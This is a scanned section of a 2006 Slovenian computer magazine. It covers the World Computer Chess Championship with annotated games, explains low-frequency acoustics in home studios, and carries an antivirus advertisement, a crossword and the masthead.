

# VISIC

#### LUTEIN, ZEAKSANTIN, BETAKAROTEN IN CINK +DRUGE VITALNE SNOVI ZA OČI



Antioksidanta lutein in zeaksantin se v visokih koncentracijah nahajata v rumeni pegi, ki predstavlja mesto najostrejšega vida. Skupaj z ostalimi mikrohranili (vitamini in minerali) ščitita oči pred prostimi radikali, ki nastajajo predvsem zaradi izpostavljanja svetlobi.

#### Zadostno in redno uživanje mikrohranil v pravi kombinaciji je nujno za:

ohranjanje dobrega vida

preprečevanje degenerativnih bolezni oči zaščito pred vplivi škodljivih UV žarkov in sevanja



#### računalniki in šah

# Junior – petič svetovni prvak

Sočasno s šahovsko olimpiado, ki je prinesla Sloveniji dva odmevna rezultata, je bilo v Torinu, tudi 14. svetovno prvenstvo v računalniškem šahu.

#### **Piše: Vojko Mencinger**

vojko.mencinger@mojmikro.si

#### 14. WCCC

*Letos se je zbralo 18 programerskih ekip s svojimi programi. Zanimivo je bilo, da so morali po petem krogu en program (Lion++) izključiti s turnirja. Prišlo je namreč do pritožbe, da ima preveč skupnega s programom Fruit. Po natančnem pregledu izvorne kode se je pokazalo, da je temu res tako in ekipa je morala zapustiti tekmovanje. Prvič je nastopil tudi program* Rybka*, in sicer pod eksperimentalnim imenom njenega avtorja −* Rajlich*. Rajlich naj bi to pot pomešal štrene Shredderju, Juniorju in lanskoletnemu prvaku Zappi. Zato so se ti nanj še posebej pripravili. O zmagovalcu ni odločal le njihov »četveroboj«. Nekateri amaterski, nekomercialni programi so s tem, ko jim je uspelo remizirati s katerim od velike četverice, močno vplivali na vrstni red pri vrhu.*

#### POTEK TEKMOVANJA

Že v 3. krogu je bilo precej odločeno o končnem zmagovalcu. Shredderju je namreč uspelo premagati Rajlicha.

#### **Shredder − Rajlich**

**[C56 – Igra dveh skakačev]**

**1.e4 e5 2.Lc4 Sf6 3.d4** (Zanimiv prehod iz lovčeve igre v igro dveh skakačev.) **3…ed4 4.Sf3 Sc6 5.e5 d5 6.Lb5 Se4 7.Sd4 Ld7 8.Lc6 bc6 9.0–0 Lc5 10.f3 Sg5 11.f4 Se4 12.Le3 Lb6 13.Sd2 c5 14.S4f3 Sd2 15.Dd2 c6 16.c3 Tb8** (Nepotrebna poteza ob dejstvu, da je črni kralj še vedno v centru. Logično bi bilo 16...0–0 17.Df2 c4 18.Ld4 Dc7 19.a4 Tab8 20.Sh4 f6 21.a5 Ld4 22.cd4 fe5 23.de5 Tb5 in črni stoji vsaj enako, po oceni večine programov pa celo malo bolje.) **17.Dc2 0–0 18.f5 Tb7 19.f6 gf6 20.Lh6 c4 21.Kh1 Lc5** (Na 21...Te8 bi sledilo presenečenje 22.Sg5!! fg5 23.Tf7!! Kf7 24.Dh7 in mat v devetih potezah!!)

**22.Lf8 Lf8 23.Tae1 Lc8 24.Df2 f5 25.Sd4** (Zdaj je prednost belega že očitna.) **25...De8 26.Dh4 h6 27.Dh5 De7 28.Sc6 Dg5 29.De2 Lc5 30.Sd4 Tb6 31.Sf3 Dg4 32.Dd2 Le6 33.Tb1 Ld7 34.Sd4 Le7** 



**35.Tbe1 Lg5 36.Df2 f4 37.b4 Dh5 38.Td1 Lc8 39.a4 Tb7 40.b5 Lg4 41.Sf3 Le6 42.Ta1 Ld8 43.a5 Dg4 44.Dc5 Kh7 45.Dc6 Lc8 46.Dd5 Td7 47.Dc4 Lb7 48.Tad1 La5 49.Td7 Dd7 50.Df4 Lf3 51.Tf3 Kg8 52.h4 De6 53.Dg3 1–0**

Po tem sta nekaj časa skupaj vodila Shredder in Junior. Rajlich je imel tudi nekaj smole, saj je z vsemi favoriti igral s črnimi figurami. Proti Juniorju je imel nekaj pobude, toda zgolj za remi.

**Deep Junior - Rajlich [B48 - Sicilijanka] 1.e4 c5 2.Sf3 e6 3.d4 cd4 4.Sd4 Sc6 5.Sc3**  **Dc7 6.Le3 a6 7.Dd2** (Moderen pristop za igro proti Pauelsenovi varianti. Zagovorniki takšne postavitve belega so Topalov, Anand, Leko – očitno naj bi bila dobra za belega.) **7…Sf6 8.0–0–0 Lb4 9.f3 Se5 10.Sb3 b5 11.Kb1 Sc4 12.Lc4 bc4 13.Sc1 Tb8 14.S1e2 0–0 15.Lf4 e5 16.Lg5 Se8 17.Ka1 d6 18.h4 Le6 19.a3 Da5 20.Dc1 Tb7 21.h5 h6 22.Ld2 Sc7 23.g4 Tfb8 24.g5 hg5 25.h6 Sb5** 



**26.Sb5 Ld2 27.Td2 Tb5**  (Zdi se, kot da je črni boljši, toda naslednji odgovor belega pozicijo pripelje do mirnega razpleta.) **28.Td5! f6 29.Td6 Tb2 30.Db2 Tb2 31.Kb2 Lf7 32.Sc3 Dc7 33.Thd1** 

**gh6 34.Tf6 h5 35.Tdd6 Kg7 36.Tb6 h4 37.Sd5 c3 38.Ka1 Dc4 39.Tb7 Df1 40.Ka2 Dc4 remi**

Zappa, lanskoletni prvak, je bil sicer tako kot Shredder in Junior neporažen, toda kar 7 remijev v enajstih partijah je bilo preveč. V na-

slednji partiji bi lahko Zappa odločilno pomešal štrene Juniorju. Imel je prednost čistega kmeta, a se je Juniorju z aktivno igro in ob slabi tehniki Zappe uspelo rešiti z večnim šahom.

#### **Zappa – Deep Junior [E15 – Damina indijka]**

**1.d4 Sf6 2.c4 e6 3.Sf3 b6 4.g3 La6 5.b3 Lb4 6.Ld2 Le7 7.Lg2 Lb7** (Glavno nadaljevanje je danes 7...c6 8.Lc3 d5 9.Se5 Sfd7 10.Sd7 Sd7 11.Sd2 0–0 12.0–0 Tc8 13.e4 dc4 14.bc4 b5 15.Te1 bc4 16.Dc2 Te8 17.Tad1 Lf8 s približno enako pozicijo.) **8.Sc3 0–0 9.0–0** (Beli lahko odigra na tem mestu v gambitnem slogu 9.d5, na kar mora črni igrati zelo natančno, in sicer 9...ed5! 10.Sd4 Sc6! 11.Sd5 Sd4 12.Se7 De7 13.Lb7 Tae8 14.e3 c6 in črni stoji vsaj enako, če ne že malo bolje.) **9...Sa6 10.Lc1 d5 11.Se5 c5 12.Lb2 Sc7 13.Tc1 Ld6 14.cd5** 

**ed5 15.Sc4 Le7 16.dc5 Lc5 17.Sa4 Le7 18.Se3 Te8 19.Sf5 Se6** (Konec knjižnice! Pozicija črnega ni ravno obetavna.) **20.Tc2 Dd7 21.Dd3 Tad8 22.Td1 h6 23.Tcc1 Kh8 24.h4 d4 25.Sd4 Lg2 26.Kg2** (Beli ima kmeta več, kompenzacije črnega pa ni videti.) **26…Sd4 27.Ld4 Dg4 28.f3 Dh5 29.Dc2 Ld6 30.Lf2 Td7 31.Sb2 Tc7 32.Dd3 Tc1 33.Tc1 La3 34.Tc2 Lb2 35.Tb2 De5 36.Td2** 

**Kg8 37.e4 Tc8 38.g4**  (Nepotrebno slabljenje kraljeve pozicije. Po 38.Dd4 in 39.e5 bi črni težko zdržal.) **38…Sh7 39.Da6** (Še ena čudna poteza. Beli mora osvajati prostor. Dobro bi bilo na

primer 39.Tc2 Te8 40.Lg3 De7 41.Dd6 in prednost belega raste iz poteze v potezo.) **39…Dc3 40.Td5 Sf8 41.Da7 Se6 42.Kg3 Sc7 43.Td1 Se6 44.Db6 De5** (Zdaj ima črni že dovolj kompenzacije. Tega elementa Zappa očitno še ne pozna dovolj dobro.)

ti za strojno opremo, je ta zelo raznolika. Večina najboljših je uporabljala po **dva dvojedrna procesorja AMD oz. Intel**. Pri strojni opremi izstopa Zappa. Program je tekel v superračunalniku na univerzi v Illinoisu. Gre za računalnik **SGI Altix 3700** s kar **1024 procesorji Itanium 2 s** 

**45.Kg2 Tc2 46.a4 Sf4 47.Kh1 Sh3 48.Tf1 h5 49.gh5 Te2 50.Dd8 Kh7 51.Db6 Df4 52.Kg2 Dh4 53.Dc5 Sf4 54.Kg1 Sh3 55.Kg2 Sf4 remi** V finišu je Juniorju uspelo dobiti zadnje tri partije, medtem ko je Shredder izbral slabo otvoritev z outsiderjem, programom ParSOS, in samo remiziral, kar ga je stalo prvega mesta.

Junior 9, program izraelskih avtorjev **Amirja Ban**a in Shaya Bushinskyja, je po letih 1997, 2001, 2002 in 2004 letos že petič osvojil naslov svetovnega prvaka med računalniškimi programi. Zanimiv je pogled na stolpec z računalniško opremo. Ker mora vsak udeleženec sam poskrbe-

JUNIOR − PETIČ



**taktom 1,6 GHz**. Superračunalnik je razdeljen v dva dela in žal je Zappa lahko uporabljal »le« **512 procesorjev**!?! Toda navkljub temu je ocena strokovnjakov, da je računska moč tega »zmaja« na ravni nekdanjega IBM-ovega giganta Deep Blue. Kljub temu pa Zappi ni uspelo doseči več kot četrtega mesta, kar je svojevrsten neuspeh.

Kot zanimivost povejmo, da se je večina partij (61 od 94) začela s prvo potezo 1.e4. To pomeni, da avtorji knjižnic dajejo prednost odprtim in polodprtim igram pred zaprtimi.

#### SKLEP

Navdušenci za računalniški šah, ki programa Junior še nimajo, ga bodo zdaj zagotovo kupili. Saj sem ga že preizkusil, vendar ne podrobno. Je izredno hiter pri izračunu variant, njegove ocene pozicij pa še zdaleč niso tako dobre kot tiste, ki jih daje program Rybka. Je pa res, da vsak dober program prispeva nekaj k celoviti podobi igre računalniških programov.

# Težave z nizkimi zvočnimi frekvencami

Nizkofrekvenčni registri zvoka povzročajo eno največjih težav pri končnih fazah glasbene produkcije, mešanju in masteringu.

#### **Piše: Igor Matičič**

igor.maticic@mojmikro.si

e zlasti je ta problem postal žgoč z zadnjo revolucijo glasbenih studiev, saj se ti vse bolj selijo v naše **domove**. Tam pa, kako absurdno, večina ustvarjalcev raje razmišlja o »pomanjkljivih desetinkah e zlasti je ta problem postal žgoč z zadnjo revolucijo glasbenih studiev, saj se ti vse bolj selijo v naše **domove**. Tam pa, kako absurdno, večina ustvarjalcev decibela svoje zvočne kartice«, namesto da bi vsaj poskusili popraviti več kot 20 dB velik **primanjkljaj v akustiki svojega mini studia**.

#### NAJPOGOSTEJŠE TEŽAVE

Najpogostejše nizkofrekvenčne težave so seveda tiste,, kjer se že pri običajnem poslušanju posnetka sliši, da **določeni toni manjkajo** (pa bi očitno sodili tja) ali pa so morda nekateri basovski toni tako **poudarjeni**, da je zadeva zelo moteča. Te napake ponavadi opazimo šele takrat, ko posnetek poslušamo prek (od studia) neodvisnega ozvočenja v drugem okolju.

Za takšne in podobne težave so seveda lahko kriva ušesa neizkušenega tonskega tehnika, vendar se kaj hitro lahko zgodijo tudi prekaljenemu mojstru in lastniku veliko občutljivejših ušes, če akustične razmere za delo niso ustrezne.

#### ZAKAJ PREVEČ ALI PREMALO ZVOKA

Da bi lažje razumeli kje in zakaj se zvok ojača ali izgublja, se je treba vrniti **na osnove fizike oziroma akustike**. Večina ljudi se še iz šole spomni, da je zvok **valovanje**. Zvočno valovanje **visokih in srednjih frekvenc** ni toliko problematično z vidika dušenja zvoka, saj imajo ti zelo kratke valovne dolžine in so zlahka »obvladljivi« s **poroznimi materiali**, kot so akustična pena, zavese, steklena volna in podobni materiali, ki jih redno srečujemo v manjših in domačih studiih. S temi namreč preprečimo odbijanje zvoka od ravnih površin (sten), kar bi sicer povzročilo nerealno zvočno sliko pri predvajanju zvočnih posnetkov.

Te enostavne in poceni rešitve pa **pri nizkih registrih ne veljajo**. Fizika seveda tudi tu velja, vendar zaradi precej **zajetne valovne dolžine** (npr. pri 100Hz je ta kar 3,4 m) z 10 cm akustično peno ne bi storili skoraj nič in bi potrebovali velikokrat debelejšo peno. S tem bi precej izgubili na volumnu prostora, da o stroških niti ne govorimo. Za obvladovanje nizkih frekvenc so tako učinkovitejše **komercialne rešitve** v obliki membranskih dušilcev ali kakšna kombinacija modernejših materialov, kar pa je ponavadi še vedno predrago za domačega uporabnika.

Kako dejansko nastane izničenje ali pretirano poudarjanje določenih tonov oz. frekvenc? Predstavljajte si prazen prostor oblike kvadra (po dve steni sta vzporedni). Kadar razdalja med dvema stenama **sovpada z valovno dolžino zvoka** (pri prej omenjenih 100 Hz je to 3,4 m), lahko nastane prva težava.

Na sliki 1 je primer, ko (dvakratna) valovna dolžina (rdeča)

točno sovpada z razdaljo med stenama. Odboj od stene povzroči val (rumena) nasprotne faze, kar lahko privede do izničenja prvotnega tona. Seveda lahko s postavitvijo primernih (večinoma dragih) materialov na steno to težavo drastično zmanjšamo.



od stene dobimo poleg prvotnega vala (rdeča) val, ki ima nasprotno fazo (rumena).

Slika 1: Po odbitju

Težava seveda nastane tudi pri **polovici** omenjene dolžine (in drugih **večkratnikih**), saj lahko privede do najrazličnejših **anomalij zvoka**, kot so stoječe valovanje, resonančna frekvenca, ojačenje, izničenje in podobno. Pri vsem tem je seveda zelo pomembno tudi, v katerem delu zvočnega vala so sploh mojstrova ušesa.

#### PREIZKUS V DOMAČEM STUDIU

Za boljše razumevanje tega problema vam predlagam preprost preizkus z domačim računalnikom in zvočniki. Z njimi si predvajajte preprost **sinusni ton** zvoka (tisti s težavami zaradi razpona manjših zvočnikov poskusite z nekaj Hz višjim tonom) in se počasi sprehodite po prostoru, v katerem ste ter pozorno poslušajte. Ugotovili boste, da obstajajo tako mesta s povdarjenim, kot tudi tista z manj slišnim tonom. Z iskanjem sinusnega tona v obliki MP3 ali wav po svetovnem spletu najbrž ne boste imeli težav, če pa imate na voljo katerega izmed generatorjev sinusnih tonov (tega vsebuje skoraj vsak zglednejši zvočni urejevalnik), pa si lahko tudi ustvarite svoje sinusne tone, ki so najprimernejši za ugotavljanje zvočnih nepravilnosti vašega prostora. Za izračun problematične frekvence F (Hz) poznamo preprosto



Slika 2: Monitor JBL LSR4328P s pripadajočim merilnim mikrofonom za analizo akustike

#### glasbena produkcija

V PRAKSI

formulo **F=Nx170/**D, kjer je D razdalja v metrih, N pa večkratnik (začenši z 1). V našem 100 Hz primeru bodo tako težave najbolj slišne (oz. neslišne!) v prostorih, ki imajo mero 1,7 m, in pri drugih večkratnikih.

#### SREČA V NESREČI

Če pa si predstavljamo, da je dolžina zgolj ena dimenzija prostora, pa kma-

lu ugotovimo, da je teh zvočnih hribčkov in dolinic pravzaprav za celo morje, saj

je treba upoštevati še valovne dolžine po širini, po višini, vse njihove večkratnike, da drugih kompleksnejših tukaj niti ne omenjam. Pa vendar je

vse to lahko tudi dobra novica, saj cel kup teh ojačenj in odvzemanj pravzaprav **razprši celotno zadevo po frekvenčnem spektru** in stvar ni tako kritična. Še zlasti to velja pri sobah, kjer nobena dimenzija ni enaka (ali večkratnik) drugi. Soba kvadratne ali celo kockaste oblike bi namreč podvojila (oz. potrojila) probleme in bi zahtevala precej več obdelave z akustičnega vidika.

#### POSTAVITEV ZVOČNIKOV

Dodaten dejavnik pri reprodukciji zvoka je seveda postavitev zvočnikov. Predvsem je pomembno, da zvočniki **niso blizu sten ali celo kotov**, saj se potem težave z nizkimi frekvencami samo še stopnjujejo. Nizke frekvence se namreč reproducirajo v **vseh 360 stopinjah**, medtem ko srednjetonci in visokotonci delujejo predvsem v smeri postavitve zvočnika. Tako ima velika večina aktivnih monitorskih zvočnikov srednjega in tudi nižjega razreda že vdelana krmila filtrov nizkih frekvenc za kompenzacijo pri postavitvi, ravno zaradi omenjenih težav.

#### ANALIZATORJI AKUSTIKE

Po drugi strani pa danes obstajajo že zvočniki, ki vsebujejo pravcate male analizatorje akustike (z uporabo računalnika) in te podatke potem upoštevajo pri umerjanju na določen prostor. Velja omeniti, da je nekaj podobnega v preprosti analogni obliki že dolgo znano iz različnih poskusov prilagajanja frekvenčnega spektra zvočnikov prostoru s z grafičnimi izenačevalniki, zaradi česar pa je bil velik del stroke pogosto precej skeptičen. Ta pripomoček namreč največkrat upošteva zgolj frekvenčni parameter, akustika pa je veliko kompleksnejše področje …

E

### **F-SECURE INTERNET SECURITY 2006**

### NAJVIŠJA RAVEN ZAŠČITE

**DRUGI** 

DEL<br>GESLA

NORV.

**GLASBENA** 

**SKUPINA** 

NEBESN<br>POJAV

**DENARNA NAKAZNIC** 

SL<br>POLITIK<br>(ANTON)

KOLIČINA

zastopnik za Slovenijo:<br>o.o., Tržaška c. 85, 2000 Maribor<br>info@f-secure.si, Tel.: 02 620 63 94

**PRV** 

DEL<br>GESLA

MOJ<br>MIKRO

**DUHOVNIK** 

NAJVEČJA<br>PUŠČAVA

NA<br>SVETU

SRBSKA<br>PESNICA,<br>IGRALKA

CELJE

ANG<br>UTEŽNA<br>MERA

GORA V<br>KAMNIŠ<br>SAVINJ<br>ALPAH

GRŠ.MIT.<br>SODNIK

**NACE**<br>ŠUMI

SL.SKLA<br>DATELJ<br>(FRANCE)

F-SECUR<br><mark>Mobil</mark>

÷ι

Ŧ.



**DANSKI**<br>JEZIKO-

SLOVEC<br>(RASMUS)

ROB<br>STREHE

ZA ODTOM<br>VODE

**EDVARD<br>MILER** 

SL<br>BIOLOG,<br>EKOLOG<br>(KAZIMIR)

DRŽAVNA

**BLAGAJNA** 

PESNIK<br>GRUDEN

D

GALIJ

GRŠKI<br>PISATELJ<br>(EMMANUIL)

izhaja vsak prvi torek v mesecu letnik 22, številka 7/8, julij/avgust 2006

#### **IZDAJA:**

DELO REVIJE, d. d. Dunajska 5, 1509 Ljubljana www.delo-revije.si **DIREKTOR:** Andrej Lesjak

#### **UREDNIŠTVO:**

Dunajska 5, 1509 Ljubljana tel.: (01) 473 82 61 faks: (01) 473 81 69, 473 81 09 e-pošta: mojmikro@delo-revije.si



Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 11 faks: (01) 473 81 29 e-pošta: marketing@delo-revije.si

#### **KOLPORTAŽA:**

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 20 faks: (01) 473 82 53

NAROČNINE:

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 23, 473 81 24 faks: (01) 473 82 53 e-pošta: narocnine@delo-revije.si

Posamezni izvod stane 980 SIT, 4,09 EUR. Cena revije v EUR je preračunana po centralnem paritetnem tečaju 1 EUR = 239,640 SIT.

Naročniki imajo posebne ugodnosti. Naročite se lahko pisno (klasična in elektronska pošta) ali telefonsko. Revijo boste začeli prejemati po prvem plačilu od tekoče številke naprej. Naročnina velja do vašega preklica.

Naročnina za tujino se poravnava za eno leto vnaprej in znaša: 70 EUR, 111 USD, 161 AUD. Za vse informacije v zvezi z naročanjem edicije smo na voljo na zgoraj navedenih telefonskih številkah ali elektronski pošti. Nenaročenih besedil in fotografij ne vračamo.

**DIGITALNA OBDELAVA FOTOGRAFIJ IN OSVETLJEVANJE PLOŠČ:** Delo Repro, d. o. o.

Dunajska 5, Ljubljana **TISK:** 

DELO TISKARNA, d. d. Dunajska 5, Ljubljana

julijj 2006 natisnjeno **स्त्रज्ञात स्त्रा** v 8 500 izvodih.



Vključuje zaščito pred vohunskim programjem v realnem času

 $\mathcal{L}^{\mathcal{L}}_{\mathcal{L}}$ 

Varuje računalnik pred hekerji

Þ

- Pomaga se vam rešiti neželene e pošte
- Zaščiti vaše otroke pred neželenimi internetnimi vsebinami Vključuje funkcijo s časovno omejitvijo brskanja po internetu za otroke
- Vsebuje funkcionalnost za nadzor aplikacij
- Omogoča najhitrejšo zaščito pri izbruhih novih virusov Varnostne novice
- Enostavna namestitev in uporaba v slovenskem jeziku

### **F-SECURE MOBILE ANTI-VIRUS**

#### Zaščitite svoje mobilne naprave:

- » Transparentna zaščita pred škodljivimi vsebinami v realnem času, na napravi in spominski kartici Samodejne posodobitve baze virusov iz laboratorija F-Secure
- Anti-Virus Research Lab na mobilne terminale prek HTTPS podatkovne povezave ali inkrementalno prek SMS sporočil Samodejno odkrivanje GPRS povezav za izvedbo
- posodobitve s terminala Brezžična (over-the-air) aktivacija protivirusne storitve prek
- **HTTPS** Samodejne posodobitve odjemalca storitve F-Secure Mobile
- Anti-Virus » Digitalno podpisane baze in posodobitve baze virusov



Izid žrebanja nagradne križanke iz 6. številke Mojega mikra - **NAJDI SI V TVOJEM ŽEPU**

5 enakovrednih praktičnih nagrad podjetja Noviforum, d.o.o., Stegne 31, 1000 Ljubljana, v vrednosti po 5.000 SIT dobijo izžrebanci po pošti: Cirila Hladnik, Triglavska ulica 24, 5280 Idrija, Marko Kump, Iška 154, 1292 Ig, Zvonimir Lango, Hrušica 58 D, 4276 Hrušica, Alojz Peternelj, Celovška 99 B, 1000 Ljubljana, Gaj Tanko, Heroja Rojška 11, 3000 Celje. Nagrajenci bodo nagrade prejeli po pošti.



#### **Rešite križanko, črke z označenih polj vpišite v kupon. Dobite geslo, ki je rešitev nagradne križanke. Pripišite svojo davčno številko.**

**Kupon izrežite in ga do 21. avgusta pošljite na naslov: Uredništvo revije Moj mikro, p.p. 29, 1509 Ljubljana - ČZP Delo Rešitve lahko pošljete tudi po e-pošti: info@mojmikro.si**

Podjetje AMIS d.o.o., Tržaška 85, 2000 Maribor bo podelilo dve nagradi izžrebancema, ki bosta napisala pravilno geslo iz križanke: 1. nagrado v vrednosti 16.990 sit in 2. nagrado v vrednosti 8.990 SIT.

 $\sim$ 

